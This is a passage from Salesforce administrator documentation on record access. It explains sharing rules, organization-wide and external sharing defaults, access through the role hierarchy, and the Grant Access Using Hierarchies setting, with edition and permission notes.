# Sharing Rules

Sharing rules represent the exceptions to your organization-wide default settings. If you have organization-wide sharing defaults of Public Read Only or Private, you can define rules that give additional users access to records they do not own. You can create sharing rules based on record owner or field values in the record.

**Tip:** Sometimes it's impossible to define a consistent group of users who need access to a particular set of records. In those situations, record owners can use manual sharing to give read and edit permissions to users who would not have access to the record any other way. Although manual sharing isn't automated like organization-wide sharing settings, role hierarchies, or sharing rules, it gives record owners the flexibility to share particular records with users that need to see them.

# Apex Managed Sharing

Apex managed sharing allows developers to programmatically share custom objects. When you use Apex managed sharing to share a custom object, only users with the "Modify All Data" permission can add or change the sharing on the custom object's record, and the sharing access is maintained across record owner changes.

# Other Methods for Allowing Access to Records

In addition to sharing settings, there are a few other ways to allow multiple users access to given records:

#### **Map category groups to roles**

Control access to data categories by mapping them to user roles.

#### **Queues**

Queues help you prioritize, distribute, and assign records to teams who share workloads. Queue members and users higher in a role hierarchy can access queues from list views and take ownership of records in a queue.

Use queues to route lead, order, case, and custom object records to a group.

#### **Teams**

For accounts, opportunities, and cases, record owners can use teams to allow other users access to their records. A team is a group of users that work together on an account, sales opportunity, or case. Record owners can build a team for each record that they own. The record owner adds team members and specifies the level of access each team member has to the record, so that some team members can have read-only access and others can have read/write access. The record owner can also specify a role for each team member, such as "Executive Sponsor." In account teams, team members also have access to any contacts, opportunities, and cases associated with an account.

Note: A team member may have a higher level of access to a record for other reasons, such as a role or sharing rule. In this case, the team member has the highest access level granted, regardless of the access level specified in the team.

#### SEE ALSO:

[Organization-Wide Sharing Defaults](#page-579-0) [Sharing Rules](#page-597-0) [User Role Hierarchy](#page-588-0) [Sharing Considerations](#page-633-0)

## <span id="page-579-0"></span>Organization-Wide Sharing Defaults

Administrators can use organization-wide sharing settings to define the default sharing settings for an organization.

Organization-wide sharing settings specify the default level of access to records and can be set separately for accounts (including contracts), activities, assets, contacts, campaigns, cases, leads, opportunities, calendars, price books, orders, and custom objects.

For most objects, organization-wide sharing settings can be set to Private, Public Read Only, or Public Read/Write. In environments where the organization-wide sharing setting for an object is Private or Public Read Only, an administrator can grant users additional access to records by setting up a role hierarchy or defining sharing rules. However, sharing rules can only be used to grant additional access—they cannot be used to restrict access to records beyond what was originally specified with the organization-wide sharing defaults.

Important: If your organization uses a Customer Portal, before you enable contacts to access the portal, set the organization-wide sharing defaults on accounts, contacts, contracts, assets, and cases to Private. This ensures that by default your customers can view only their own data. You can still grant your Salesforce users Public Read/Write access by creating sharing rules in which all internal users share with all internal users.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions.

Customer Portal is not available in **Database.com**

By default, Salesforce uses hierarchies, like the role or territory hierarchy, to automatically grant access of records to users above the record owner in the hierarchy.

Setting an object to Private makes those records visible only to record owners and those above them in the role hierarchy. Use the **Grant Access Using Hierarchies** checkbox to disable access to records to users above the record owner in the hierarchy for custom objects in Professional, Enterprise, Unlimited, Performance, and Developer Edition. If you deselect this checkbox for a custom object, only the record owner and users granted access by the organization-wide defaults receive access to the records.

#### SEE ALSO:

[Set Your Organization-Wide Sharing Defaults](#page-580-0) [Sharing Default Access Settings](#page-581-0) [Default Organization-Wide Sharing Settings](#page-584-0)

## <span id="page-580-0"></span>Set Your Organization-Wide Sharing Defaults

Organization-wide sharing defaults set the baseline access for your records. You can set the defaults separately for different objects.

Note:  $\odot$  [Who Sees What: Organization-Wide Defaults](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ)

Watch how you can restrict access to records owned by other users.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** Click **Edit** in the Organization-Wide Defaults area.
- **3.** For each object, select the default access you want to use. If you have external organization-wide defaults, see [External Organization-Wide Defaults Overview](#page-584-1).
- **4.** To disable automatic access using your hierarchies, deselect **Grant Access Using Hierarchies** for any custom object that does not have a default access of Controlled by Parent.
	- Note: If **Grant Access Using Hierarchies** is deselected, users that are higher in the role or territory hierarchy don't receive automatic access. However, some users—such as those with the "View All" and "Modify All" object permissions and the "View All Data" and "Modify All Data" system permissions—can still access records they don't own.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set default sharing access:

**•** "Manage Sharing"

When you update organization-wide defaults, sharing recalculation applies the access changes to your records. If you have a lot of data, the update can take longer.

**•** If you are increasing the default access, such as from Public Read Only to Public Read/Write, your changes take effect immediately. All users get access based on the updated default access. Sharing recalculation is then run asynchronously to ensure that all redundant access from manual or sharing rules are removed.

Note: When the default access for contacts is Controlled by Parent and you increase the default access for accounts, opportunities, or cases, the changes take effect after recalculation is run.

**•** If you are decreasing the default access, such as from Public Read/Write to Public Read Only, your changes take effect after recalculation is run.

You'll receive a notification email when the recalculation completes. Refresh the Sharing Settings page to see your changes. To view the update status, from Setup, enter *View Setup Audit Trail* in the Quick Find box, then select **View Setup Audit Trail**.

### Limitations

The organization-wide sharing default setting can't be changed for some objects:

- **•** Service contracts are always Private.
- **•** User provisioning requests are always Private.
- **•** The ability to view or edit a document, report, or dashboard is based on a user's access to the folder in which it's stored.
- **•** Users can only view the forecasts of other users who are placed below them in the role hierarchy, unless forecast sharing is enabled.
- **•** When a custom object is on the detail side of a master-detail relationship with a standard object, its organization-wide default is set to Controlled by Parent and it is not editable.
- The organization-wide default settings can't be changed from private to public for a custom object if Apex code uses the sharing entries associated with that object. For example, if Apex code retrieves the users and groups who have sharing access on a custom

object Invoice\_c (represented as Invoice share in the code), you can't change the object's organization-wide sharing setting from private to public.

#### SEE ALSO:

[Sharing Default Access Settings](#page-581-0) [Organization-Wide Sharing Defaults](#page-579-0)

## <span id="page-581-0"></span>Sharing Default Access Settings

You can use organization-wide defaults to set the default level of record access for the following objects.

- **•** Accounts and their associated contracts
- **•** Activities
- **•** Calendars
- **•** Campaigns
- **•** Cases
- **•** Contacts
- **•** Custom objects
- **•** Leads
- **•** Opportunities
- **•** Orders
- **•** Price books
- **•** Service contracts
- **•** Users

You can assign the following access levels to accounts, campaigns, cases, contacts, contracts, leads, opportunities, orders, users, and custom objects.



Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Only Custom Objects are available in **Database.com**

### USER PERMISSIONS

To set default sharing access:

**•** "Manage Sharing"





Note: To use cases effectively, set the organization-wide default for Account, Contact, Contract, and Asset to Public Read/Write.  $\mathbf F$ 

You can assign the following access levels to personal calendars.



Note: Regardless of the organization-wide defaults that have been set for calendars, all users can invite all other users to events.  $\boldsymbol{\beta}$ 

You can assign the following access levels to price books.



You can assign the following access levels to activities.



You can assign the following access levels to users.



### SEE ALSO:

[Set Your Organization-Wide Sharing Defaults](#page-580-0)

## <span id="page-584-0"></span>Default Organization-Wide Sharing Settings

The default organization-wide sharing settings are:



## EDITIONS

Accounts, cases, contacts, leads, opportunities, and custom objects available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**,**Developer**, and **Database.com** Editions.

Except for Custom Objects, all object types are not available in **Database.com**

#### <span id="page-584-1"></span>SEE ALSO:

[Organization-Wide Sharing Defaults](#page-579-0) [Set Your Organization-Wide Sharing Defaults](#page-580-0)

## External Organization-Wide Defaults Overview

External organization-wide defaults provide separate organization-wide defaults for internal and external users. They simplify your sharing rules configuration and improve recalculation performance. Additionally, administrators can easily see which information is being shared to portals and other external users.

The following objects support external organization-wide defaults.

- **•** Accounts and their associated contracts and assets
- **•** Cases
- **•** Contacts
- **•** Opportunities
- **•** Custom Objects
- **•** Users

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

External users include:

- **•** Authenticated website users
- **•** Chatter external users
- **•** Community users
- **•** Customer Portal users
- **•** Guest users
- **•** High-volume portal users
- **•** Partner Portal users
- **•** Service Cloud Portal users

Note: Chatter external users have access to the User object only.

Previously, if your organization wanted Public Read Only or Public Read/Write access for internal users but Private for external users, you would have to set the default access to Private and create a sharing rule to share records with all internal users.

With separate organization-wide defaults, you can achieve similar behavior by setting the default internal access to Public Read Only or Public Read/Write and the default external access to Private. These settings also speed up performance for reports, list views, searches, and API queries.

#### SEE ALSO:

<span id="page-585-0"></span>[Organization-Wide Sharing Defaults](#page-579-0) [Setting the External Organization-Wide Defaults](#page-585-0) [Sharing Default Access Settings](#page-581-0)

## Setting the External Organization-Wide Defaults

External Organization-Wide Defaults enable you to set a different default access level for external users.

Before you set the external organization-wide defaults, make sure that it is enabled. From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**, and click the **Enable External Sharing Model** button.

When you first enable external organization-wide defaults, the default internal access and default external access are set to the original default access level. For example, if your organization-wide default for contacts is Private, the default internal access and default external access will be Private as well.

To set the external organization-wide default for an object:

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**
- **2.** Click **Edit** in the Organization-Wide Defaults area.
- **3.** For each object, select the default access you want to use.

You can assign the following access levels.

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To set default sharing access:

**•** "Manage Sharing"



Note: The default external access level must be more restrictive or equal to the default internal access level. For example, you  $\mathbb{Z}$ can have a custom object with default external access set to Private and default internal access set to Public Read Only.

#### **4.** Click **Save**.

#### SEE ALSO:

[External Organization-Wide Defaults Overview](#page-584-1)

#### Disabling External Organization-Wide Defaults

Disabling External Organization-Wide Defaults results in one organization-wide default for each object.

Before disabling this feature, set **Default External Access** and **Default Internal Access** to the same access level for each object.

To disable the external organization-wide defaults:

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**
- **2.** Click **Disable External Sharing Model** in the Organization-Wide Defaults area.

After disabling the external organization-wide defaults, you'll see the **Default Access** setting instead of the **Default External Access** and **Default Internal Access** settings in the organization-wide defaults area. If you have User Sharing, the **Default External Access** settings for the account, contact, case, and opportunity objects remain visible but they are disabled.

SEE ALSO:

[External Organization-Wide Defaults Overview](#page-584-1)

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To disable external organization-wide defaults:

**•** "Manage Sharing"

# Controlling Access Using Hierarchies

Determine whether users have access to records they don't own, including records to which they don't have sharing access, but someone below them in the hierarchy does.

Beyond setting the organization-wide sharing defaults for each object, you can specify whether users have access to the data owned by or shared with their subordinates in the hierarchy. For example, the role hierarchy automatically grants record access to users above the record owner in the hierarchy. By default, the Grant Access Using Hierarchies option is enabled for all objects, and it can only be changed for custom objects.

To control sharing access using hierarchies for any custom object, from Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**. Next, click **Edit** in the Organization Wide Defaults section. Deselect Grant Access Using Hierarchies if you want to prevent users from gaining automatic access to data owned by or shared with their subordinates in the hierarchies.

## Implementation Notes

- Regardless of your organization's sharing settings, users can gain access to records they do not own through other means such as user permissions like "View All Data," sharing rules, or manual sharing of individual records.
- **•** The Grant Access Using Hierarchies option is always selected on standard objects and is not editable.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Territories are not available in **Database.com**

#### USER PERMISSIONS

To set default sharing access and change the Grant Access Using Hierarchies option:

- **•** "Manage Sharing"
- **•** If you disable the Grant Access Using Hierarchies option, sharing with a role or territory and subordinates only shares with the users directly associated with the role or territory selected. Users in roles or territories above them in the hierarchies will not gain access.
- **•** If your organization disables the Grant Access Using Hierarchies option, activities associated with a custom object are still visible to users above the activity's assignee in the role hierarchy.
- **•** If a master-detail relationship is broken by deleting the relationship, the former detail custom object's default setting is automatically reverted to Public Read/Write and Grant Access Using Hierarchies is selected by default.
- **•** The Grant Access Using Hierarchies option affects which users gain access to data when something is shared with public groups, personal groups, queues, roles, or territories. For example, the **View All Users** option displays group members and people above them in the hierarchies when a record is shared with them using a sharing rule or manual sharing and the Grant Access Using Hierarchies option is selected. When the Grant Access Using Hierarchies option is not selected, some users in these groups no longer have access. The following list covers the access reasons that depend on the Grant Access Using Hierarchies option.

#### **These reasons always gain access:**

Group Member

Queue Member

Role Member

Member of Subordinate Role

Territory Member

Member of Subordinate Territory

#### **These reasons only gain access when using hierarchies:**

Manager of Group Member

Manager of Queue Member Manager of Role Manager of Territory User Role Manager of Territory

## Best Practices

**•** When you deselect Grant Access Using Hierarchies, notify users of the changes in report results that they can expect due to losing visibility of their subordinates' data. For example, selecting My team's... in the View drop-down list returns records owned by the user; it will not include records owned by their subordinates. To be included in this type of report view, records from subordinates must be explicitly shared with that user by some other means such as a sharing rule or a manual share. So, if no records are shared with you manually, the My... and My team's... options in the View drop-down list return the same results. However, choosing the Activities with... any custom object report type when creating a custom report returns activities assigned to you as well as your subordinates in the role hierarchy.

<span id="page-588-0"></span>SEE ALSO:

 $\bigoplus$ 

[User Role Hierarchy](#page-588-0)

# User Role Hierarchy

Salesforce offers a user role hierarchy that you can use with sharing settings to determine the levels of access that users have to your Salesforce org's data. Roles within the hierarchy affect access on key components such as records and reports.

If your organization-wide defaults are more restrictive than Public Read/Write, use role hierarchy to make records more accessible to users.

Watch a Demo: [Who Sees What: Record Access via the Role Hierarchy](http://salesforce.vidyard.com/watch/CwsXBBl9WsU9qkVRytOx0A)

Users at any role level can view, edit, and report on all data that's owned by or shared with users below them in the role hierarchy, unless your Salesforce org's sharing model for an object specifies otherwise. Specifically, in the Organization-Wide Defaults related list, you can disable the **Grant Access Using Hierarchies** option for a custom object. When disabled, only the record owner and users who are granted access by the organization-wide defaults receive access to the object's records.

Roles determine user access to cases, contacts, and opportunities, regardless of who owns those records. The access level is specified on the Role Edit page. For example, you can set the contact access so that users in a role can edit all contacts associated with accounts that they own, regardless of who owns the contacts. And you can set the opportunity access so that users in a role can edit all opportunities associated with accounts that they own, regardless of who owns the opportunities.

After you share a folder with a role, it's visible only to users in that role, not to superior roles in the hierarchy.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create, edit, and delete roles:

- **•** "Manage Roles"
- To assign users to roles:
- **•** "Manage Internal Users"

## Guidelines for Success with Roles

Understand key rule behaviors and apply best practices for success with roles.

Æ

For best practices on designing record access in a large organization, see [Designing Record](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale) [Access for Enterprise Scale](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale).

- **•** To simplify user management in organizations with large numbers of users, enable delegated administrators to manage users in specified roles and all subordinate roles.
- **•** You can create up to 500 roles for your organization.
- **•** Every user must be assigned to a role, or their data will not display in opportunity reports, forecast roll-ups, and other displays based on roles.
- **•** All users that require visibility to the entire organization should belong to the highest level in the hierarchy.
